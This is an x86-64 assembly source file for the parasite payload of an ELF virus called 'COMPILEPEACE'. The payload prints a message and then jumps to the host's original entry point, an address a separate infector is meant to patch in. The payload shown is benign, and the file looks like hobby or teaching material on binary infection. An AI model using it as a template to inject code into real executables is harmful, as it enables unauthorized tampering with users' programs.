 1 BITS 64
2
3 global _start
4
5 section .text
6 _start:
7     ; Save register state, RBX can be safely used
8     push rax
9     push rcx
10     push rdx
11     push rsi
12     push rdi
13     push r11
14
15     jmp parasite
16     message:    db  "-x-x-x-x- COMPILEPEACE : Cute little virus ^_^ -x-x-x-x-", 0xa
17
18
19 parasite:
20     ; print a message
21     ; ssize_t write(int fd, const void *buf, size_t count);
22     xor rax, rax                ; RAX = 0
23     add rax, 0x1                ; RAX = 1 [SYSCALL number]
24     mov rdi, rax                ; RDI = 1 (for STDOUT) [FD]
25     lea rsi, [rel message]      ; RSI = (Address of message string) [BUF]
26     xor rdx, rdx                ; RDX = 0
27     mov dl, 0x39                ; RDX = 0x39 (57 in decimal) [COUNT]
28     syscall                     ; Perform a software interrupt
29
30     ; Restoring register state
31     pop r11
32     pop rdi
33     pop rsi
34     pop rdx
35     pop rcx
36     pop rax
37
38     ; jmp to original host entry point (to be patched by kaal bhairav)
39     mov rbx, 0xAAAAAAAAAAAAAAAA
40     jmp rbx